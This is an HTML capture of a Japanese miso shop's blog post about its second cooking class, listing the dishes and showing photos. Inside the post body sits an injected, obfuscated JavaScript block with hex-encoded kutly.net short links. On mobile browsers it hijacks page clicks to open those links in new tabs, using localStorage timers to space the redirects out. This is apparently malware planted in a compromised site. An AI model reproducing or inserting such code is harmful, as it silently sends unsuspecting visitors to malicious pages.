@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #f2f2f2;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #3d3d3d;}
.widget li a:after{color: #3d3d3d;}
.entry-content h2,.widgettitle,.accordion::before{background: #c4c4c4; color: #ffffff;}
.entry-content h3{border-color: #c4c4c4;}
.h_boader .entry-content h2{border-color: #c4c4c4; color: #686868;}
.h_balloon .entry-content h2:after{border-top-color: #c4c4c4;}
.entry-content ul li:before{ background: #c4c4c4;}
.entry-content ol li:before{ background: #c4c4c4;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #dd8e18; color:  #efefef;}
ul.wpp-list li a:before{background: #c4c4c4; color: #ffffff;}
.readmore a{border:1px solid #3d3d3d;color:#3d3d3d;}
.readmore a:hover{background:#3d3d3d;color:#fff;}
.btn-wrap a{background: #3d3d3d;border: 1px solid #3d3d3d;}
.btn-wrap a:hover{background: #205ec9;border-color: #205ec9;}
.btn-wrap.simple a{border:1px solid #3d3d3d;color:#3d3d3d;}
.btn-wrap.simple a:hover{background:#3d3d3d;}
.blue-btn, .comment-reply-link, #submit { background-color: #3d3d3d; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #205ec9; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#666666;}
.widget:not(.widget_text) a:hover{color:#999999;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #a8a8a8; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
.bgfull .footer,.footer.bg,.footer .inner {background-color: #a8a8a8;color: #CACACA;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #3d3d3d; color: #3d3d3d;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #3d3d3d; border-color: #3d3d3d;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #3d3d3d; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-3928 single-format-standard custom-background bg  h_default sidebarright undo_off">
	<div id="container">

<header class="header animated fadeIn headercenter" role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf fs_m">
<p class="h1 img"><a href="http://www.misoba.jp"><img src="http://www.misoba.jp/wp-content/uploads/2018/05/lpgo_misoba.png" alt="MI SO BA"></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/">取扱店さま</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>

<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widgettitle"><span>menu</span></h4><div class="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/">取扱店さま</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></div></div><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>










<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_homelink"><a itemprop="item" href="http://www.misoba.jp/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.misoba.jp/category/%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/"><span itemprop="name">クッキングクラス</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">第2回クッキングクラス</span><meta itemprop="position" content="3" /></li></ul></div>
<div id="content">
<div id="inner-content" class="wrap cf">

<main id="main" class="m-all t-all d-5of7 cf" role="main">
<article id="post-3928" class="post-3928 post type-post status-publish format-standard has-post-thumbnail hentry category-220 article cf" role="article">
<header class="article-header entry-header">
<p class="byline entry-meta vcard cf">
<span class="cat-name cat-id-220">クッキングクラス</span><time class="date gf entry-date updated">2023.09.26</time>
<time class="date gf entry-date undo updated" datetime="2023-10-08">2023.10.08</time>
<span class="writer name author"><span class="fn">江藤 薫</span></span>
</p>

<h1 class="entry-title single-title" itemprop="headline" rel="bookmark">第2回クッキングクラス</h1>

<figure class="eyecatch">
<img width="1080" height="1080" src="http://www.misoba.jp/wp-content/uploads/2023/10/20230926_01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.misoba.jp/wp-content/uploads/2023/10/20230926_01.jpg 1080w, http://www.misoba.jp/wp-content/uploads/2023/10/20230926_01-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2023/10/20230926_01-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2023/10/20230926_01-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2023/10/20230926_01-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure>
</header>



<section class="entry-content cf">



<p>「もりもり」<br>材料があるだけ使って作ってしまうから、いつもお料理がもりもりになる。<br>生徒さんには『腹六分目』が佳いよー、って言いながらも結局皆さんお腹いっぱいになっちゃう。<br>でも<br>美味しかった<br>お腹いっぱい<br>満足<br>って言葉が聞けることが、私にとっての幸せ。<br>今日もたくさんの幸せで満たされたお料理教室でした??<br>9月26日、クッキングクラス火曜日 in MISOBA</p>



<p>メニューは、<br>・ベジミートの生春巻き<br>・塩麹豆腐チャンプルー<br>・ナスとオクラのマリネ<br>・カボチャのスープ<br>・ポテトフライの芋味噌添え<br>・さざれ石<br>・じゃがいも味噌の仕込み<br>いつもfollow、yellをありがとうございます。心から感謝です。</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://www.misoba.jp/wp-content/uploads/2023/10/20230926_02-1024x1024.jpg" alt="" class="wp-image-3930" srcset="http://www.misoba.jp/wp-content/uploads/2023/10/20230926_02-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2023/10/20230926_02-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2023/10/20230926_02-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2023/10/20230926_02-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2023/10/20230926_02.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x43\x62\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x46\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x76\x59\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x65\x59\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x65\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x6f\x42\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x58\x72\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x75\x4d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x69\x4a\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x75\x47\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

</section>


<footer class="article-footer">
<ul class="post-categories">
	<li><a href="http://www.misoba.jp/category/%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/" rel="category tag">クッキングクラス</a></li></ul></footer>


<div class="fb-likebtn wow animated fadeIn cf" data-wow-delay="0.5s">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<figure class="eyecatch">
<img width="486" height="290" src="http://www.misoba.jp/wp-content/uploads/2023/10/20230926_01-486x290.jpg" class="attachment-home-thum size-home-thum wp-post-image" alt="" decoding="async" /></figure>
<div class="rightbox"><div class="fb-like fb-button" data-href="https://www.facebook.com/misobamisobamisoba/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="like_text"><p>この記事が気に入ったら<br><i class="fa fa-thumbs-up"></i> いいねしよう！</p>
<p class="small">最新記事をお届けします。</p></div></div></div>




<div class="cta-wrap wow animated fadeIn" data-wow-delay="0.7s">
<div id="categories-2" class="ctawidget widget_categories">カテゴリー
			<ul>
					<li class="cat-item cat-item-53"><a href="http://www.misoba.jp/category/ws/">WS</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.misoba.jp/category/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%ae%e8%a9%b1/">お味噌の話</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.misoba.jp/category/%e3%81%8a%e5%ba%97/">お店</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.misoba.jp/category/%e3%81%8a%e6%89%8b%e4%bc%9d%e3%81%84/">お手伝い</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.misoba.jp/category/%e3%81%8b%e3%82%89%e3%81%a0/">からだ</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.misoba.jp/category/%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f/">ひゃくすた</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.misoba.jp/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/">イベント</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.misoba.jp/category/%e3%82%aa%e3%83%bc%e3%83%97%e3%83%8b%e3%83%b3%e3%82%b0%e3%83%95%e3%82%a7%e3%82%b9%e3%82%bf/">オープニングフェスタ</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.misoba.jp/category/%e3%82%ac%e3%83%b3%e3%81%a8%e3%81%a8%e3%82%82%e3%81%ab/">ガンとともに</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.misoba.jp/category/%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/">クッキングクラス</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.misoba.jp/category/%e3%82%b1%e3%83%bc%e3%82%bf%e3%83%aa%e3%83%b3%e3%82%b0/">ケータリング</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.misoba.jp/category/%e3%82%b3%e3%83%a9%e3%83%9c/">コラボ</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.misoba.jp/category/%e3%83%aa%e3%83%88%e3%83%aa%e3%83%bc%e3%83%88/">リトリート</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.misoba.jp/category/%e5%91%b3%e5%99%8c%e3%81%ae%e6%97%85/">味噌の旅</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.misoba.jp/category/%e5%91%b3%e5%99%8c%e4%bb%95%e8%be%bc/">味噌仕込</a>
</li>
